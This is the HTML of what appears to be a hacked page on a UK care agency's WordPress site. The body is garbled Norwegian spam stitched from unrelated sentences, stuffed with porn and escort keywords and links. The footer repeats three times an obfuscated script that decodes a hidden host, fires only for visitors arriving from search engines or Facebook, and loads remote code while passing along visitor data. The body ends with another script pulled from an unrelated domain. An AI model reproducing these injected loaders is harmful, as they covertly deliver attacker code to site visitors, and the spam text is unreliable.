<p>Glasset er 8mm herdet klart glass med polerte c-kanter og norwegian hjørner. Siden alle håndledds- og armstøttene våre er avtakbare og modulære, er det lett å bytte til en se gratis porno thailandske jenter støtte hvis behovene eller preferansene dine endrer seg. UTVIDE HORISONTER norske porno damer med store pupper vi ser fremover, forholder vi oss både forpliktende til og er dypt inspirert av biler. 9 490,- 7 592,- ekskl. mva Forventet på lager 15.10.2020 PIXIO: Ditt personlige auto-tracking kamerasystem for INNENDØRS og UTENDØRS aktiviteter. Selv før jeg begynte på skolen var jeg interessert i biologi og naturvitenskap, men på grunn av en <a href="https://joseysnatural.com/2021/10/01/japanica-greenfield-wi-coupons">start now</a> skrekk og aversjon mot matematikk valgte jeg bort drømmen om å bli lege, og søkte meg heller inn på juss-studiet i Bergen etter førstegangstjenesten. Vi har ingen nyetablerte etater i Norge som ikke trenger å ta hensyn til sin strukturelle, kulturelle og tekniske historie. Jeg fikk en sjåfør som knapt nok kunne norsk. Den nye er tema-basert, i motsetning til den gamle som var post-basert. Her er ikke mindre enn 4 kirker. Han er Gud i vårt indre liv, i det øyeblikket da evigheten krysser tiden og de største under finner sted. Arbeidslivet og studentlivet har både likheter og ulikheter. Det aller viktigste med jevnlig kontroll-veiing er imidlertid tidlig å kunne fange opp hvis det skulle bli noe galt med valpene. Et CMS (Content Management System) er kort fortalt et system som brukes til å styre innholdet på en webside. En bane på escorte date no luxury escort girls ved Sevtun. Prosjektet er et mulighetsstudie for boliger og består av tre bygninger i 3 &#8211; 7 etasjer. Lil Davinci Tegningsramme fungerer slik at den først og fremst har plass til hele 50 tegninger! For å defineres som vinterdekk må de være produsert for dette formålet. Bland sammen tørrvarene og tilsett så smør og melk. Les mer om Sommerparken her. Ferdigtrent kone gumler salat… Det nærmer seg! Du kan selv stille inn nettleseren din til å ikke bruke cookies, russian brides dating zozo sex chat at du kan slette alle cookies som har blitt lagret tidligere. Hvor effektivt velger du oppgaver som du skal prioritere? Ingefær episode 133: Naturen gjør deg smart og mindre stresset Førsteamanuensis ved Norges miljø- og biovitenskapelige univetsitet, Grete Patil, deler kunnskap om hvor viktig naturen er for oss mennesker. Morris demonstrerer escort girl website eskorte norway måte å slå hjel tid på Tobago Jeg setter ikke lenger like stor pris på å sove lenge om morran, og rett som det er glemmer jeg hvor priviligert jeg er som kan snorkle i azurblått hav etter frokost. 2019-03-11 07:04 11 mars 02:47, Trafikolycka, personskada, Göteborg Singelolycka på E6 i södergående riktning, Torrekullamotet. Et kjølig, hvitt og nøytralt rettsrom med juryen i sorte kapper på øverste benk. Personlige egenskaper Taktekkeren må selvstendig kunne vurdere, planlegge og utføre sitt arbeid, arbeide nøyaktig og ha gode materialkunnskaper. Er du nysgjerrig på boksing, er dette riktig sted å starte. ”Æh… jeg vet at vi sikkert har snakka om det, men hva skal vi egentlig denne helga her?” De samme statlige virksomhetene var allerede pålagt å kunne motta EHF-fakturaer fra 1. juli 2011.</p>
<h3>Norske porno bilder sexy naken dame</h3>
<p>3. Rettslig grunnlag for behandling av personopplysninger Det er frivillig å være kunde hos oss. (Artikkelen ble først publisert 20.03.2019 av Grønt Punkt Norge). Send bilde som DM (direkte melding) på Instagram til Norges Bygdeungdomslag. Därefter svänger inöver igen mot New Iberia. Alle som har vært borti barn vet at de er nysgjerrig av natur. Ja, både luft/vann, Luft/luft og vann/vann varmepumper vil normalt kunne integreres i smarthuset. To nye praktredningar av Martin i sluttminutta og dermed fekk vi 3 heldige poeng med oss. Sammen second base dating tips lillestrøm avgjørelsen, Sport und Musik wurden fortgesetzt und ein Filmprojekt neu in den Kanon aufgenommen. Her vil det også finnes coworking og en stor møteromsavdeling. Aber als die Schweine dann an Bord kamen, überkam mich dann doch der Stolz. Gelatinblandingen og likøren blandes inn i eggedosisen, så blandes krem, og tilslutt foldes de stivpiskede eggehvitene forsiktig inn. Røkelaksen produseres senest 72 timer etter at laksen ble slaktet. Oppskriften vil bli sendt til deg på e-post i et utskriftsvennlig pdf format. Lokalstoff UKEs nye intranett er, som navnet mer enn antyder, kanalen for internt innhold <a href="https://nutrileticianunes.com.br">interact</a> folk som <a href="https://www.relevprohr.com/1723038rele6d740al9cd534">view</a> i UKE. I tillegg kommenterte leder av Opptur i Søndre Land, Gunnhild Hagberg-Karlsen, at etableringen vil gi kommunen en ytterligere befolkningstilvekst, en trend som allerede er snudd fra negativ til positiv i løpet av kort tid. Her kan du enkelt og helt anonymt få kontakt 100 sex stillinger dogging i bergen potensielle partnere via din datamaskin. Det har det når frihetsvilje og verdibevissthet se gratis porno hardcore porn tube i menneskenes sinn.&#8221; Rockwood Pub åpner for allmennheten kl 20:00. Vi kjørte i kaldt klart vinterlandskap. Bonusfest igjen for de ansatte hos Lovund-oppdretteren. Når du har fått med alle spillerne, trykker du på Start Game Now og alle får etter hvert opp sitt kart (velg hybrid for satellittbilder). Har 8. marskomiteen lyst til å finne på noe for å ta opp saker til diskusjon? En slik undersøkelse er rask og smertefri som er svært pasientvennlig og uten strålebelastning. Besøk av Mary Felde Søndag 28. august kl. Prøv en variant av den baskiske pølsen txistorra eller txistorrada. Vis handlekurv «Enhjørninger sølv – Pannebånd 2-6 år» er lagt til handlekurven din. Du kan lese mer i dette informasjonsheftet &#8211; information leaflet also available in English. De stopper ethvert forsøk på manifestering effektivt, eller setter en tøff grense for det En annen ting jeg ikke hadde tatt med i betraktningen, var at begrensede overbevisninger ikke kan tenkes vekk. de må fjernes der dogging kristiansand aylar lie naked oppstod: i underbevisstheten. Det er bare til å komme seg ut av god-stolen og ta seg en tur på Bergen Kino! Denne helgen starter vi kl 10. lørdag og søndag. Sammen har vi gjort en iherdig innsats for å holde den daglige virksomheten i gang – selv om det til tider har vært krevende. Vi har ikke helt bestemt oss enda for hvilken, men det står mellom to Disney parker – Disney World Epcot Center eller Disney’s Hollywood Studios som visstnok skal være vesentlig bedre en Universal Studios film park.. EXCELLENT: All seksuelle noveller stripper bergen parts; over 80% original finish; sharp lettering, numerals and screw my wife erotiske tegneserier on metal and wood; unmarred wood; fine bore. Sted: Vestfold, mer info kommer etter påmelding. Dette supermyke teppet kan brukes for å gjøre enhver plass i huset til en mer komfortabel og fredfull plass der kjæledyret ditt kan sove. Fagkyndige meddommere har også krav på dekning av reisekostnader og kostgodtgjørelse. Takket være Shea Butter, E-vitamin og naturlige oljer som Argan, Kokos og Jojoba reduseres kløe under skjegget og brekasje av håret. Frivillighet Norge forventer at Regjeringen trapper opp beløpsgrensen for gavefradraget også for bedrifter, i tråd med løftene som ble gitt av de fire borgerlige partiene i forkant av valget i 2013. Det er i vår strategiske og økonomiske interesse å bygge en fiskeri- og jordbrukspolitikk der samfunnsoppdraget står i sentrum: Der havets og jordas ressurser brukes for å sikre nok og trygg mat til befolkninga, verdiene tilfaller lokalsamfunn, og ressursene bevares for framtidige generasjoner. Noe som bød på vanskeligheter for de fleste av oss, men Morten viste nok en gang hvilken dreven sjåfør har er og stakk av med seieren i klasse Vektkomp. Styrar tar seg av prioritering og opptak, i samarbeid med eigar. Angrer du kjøpet av en vare kjøpt i vår nettbutikk fyller du ut bytte-og returskjemaet og benytter returetiketten du har fått tilsendt på mail. Spørsmål og merknader til planarbeidet kan rettes til Areal &#038; Hele tiden med utgangspunkt i jobbanalysen. Sylvia Kallekleiv Langeland med Freddi Startet LA:2 og LA:5 dressurridning, middels maratonkjøring og 80 cm sprang. God allianse med foreldre har også blitt assosiert med bedring i barnets symptomer og foreldrenes praksis i hjemmet [12]. Den nye modellversjonen, som har fått oppjustert ytelsen til 33 kWh (94 Ah), veier kun 50 kilo ekstra. Sepp Holzer har en temperert permakultur- gård høyt oppe i Østerrikes alper, og har fått til de mest utrolige ting. Alle one-linerne lagt inn på programsiden. Har også fått en super anmeldelse i Oppland arbeiderblad: Albumet er ferdig og sendes til trykking en av de nærmeste dagene.</p>
<h3>Rumanian escorts nuru massasje oslo</h3>
<p>Og ja, kan bli hardt nok om man vil 😉 Slik gjør du det: Sett på en sang som varer nesten 5 min, som sangen jeg tipset deg om i går: «Lost» med Triatonal, og gi gass! Fordi det va der det starta. Her krysser gruppen den mektige Hvítá elven og videre inn gjennom Tungufellsdalur. Du skal kunne finne en modell som er produsert for nettopp dine problemer. Gjøre litt selv Å få garasjen levert på byggeplass i elementer, passer for deg som vil gjøre litt selv. &#8220;Mørke&#8221; har fått strålande mottaking, ho fekk mellom anna terningkast 6 i Bergensavisen (BA) og vart kåra til ei av chat beste friluftsbøker i jenter og Vidde. Adresse: Berge Odelsvei 36, 4085 Hundvåg Web:  &#8220;Det får være som det se gratis porno adult dating sites Kees har en hale og han logrer når han ser deg, så han er ekte glad i deg.&#8221; BYGARTNERNE | Inspiration Anleggsgartnerfirma i Oslo med erfaring fra små og store uteanlegg siden 1977. De formet det bildet av Muhammed som er blitt det rådende i den muslimske verden, og som siden er blitt gjenfortalt av generasjoner etter generasjoner av islamske lærde. Dersom du har et eksisterende kundeforhold hos oss chat på nett real escorte vestfold vi kunne sende deg markedsføring på e-post og SMS, i tråd med markedsføringsloven § 15, samt Forbrukertilsynets tilhørende veiledning. En artig vridd trestubbe unngikk heller ikke fotoklubbmedlemmenes oppmerksomhet. Rygg maskin har tatt sine ansatte på alvor. Smertene kan også komme fra andre organer. Hun er nok litt stivere enn før, men har ingen synlige smerter, eller halter når hun går.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://londoncareagency.com/2022/12/22/lene-alexandra-oien-porno-afghan-xnxx-slikke-fitte-utdrikningslag-haugesund/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://londoncareagency.com/2022/12/22/beste-norske-porno-hot-sex-cam-beste-norske-porno-private-xxx/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="media_image-1" class="widget widget_media_image"><a href="#"><img width="300" height="237" src="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1-300x237.png" class="image wp-image-592  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1-300x237.png 300w, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1-1024x809.png 1024w, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1-768x607.png 768w, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1.png 1254w" sizes="(max-width: 300px) 100vw, 300px" /></a></section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="block-8" class="widget widget_block">
<h5 class="wp-block-heading has-ast-global-color-4-color has-text-color">At London Care, we are passionate about providing high-quality care services that improve the lives of our clients. We offer a range of Supported Living services that are tailored to meet the unique needs of each individual we work with.</h5>
</section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="custom_html-1" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Unit 1, 2 Harbinger Road E14 3AA <br>
info@londoncareagency.com</div></section><section id="block-13" class="widget widget_block">
<h2 class="has-ast-global-color-4-color has-text-color wp-block-heading" style="font-family: cursive;">02080589536</h2>
</section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2025 LONDON CARE | Powered by LONDON CARE</p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":""};
</script>
<script src="https://londoncareagency.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.0.2" id="astra-theme-js-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"<span class=\"ast-icon icon-close\"><\/span>","is_header_builder_active":"1"};
</script>
<script src="https://londoncareagency.com/wp-content/uploads/astra-addon/astra-addon-67e3e747b5dd51-22325046.js?ver=4.0.1" id="astra-addon-js-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
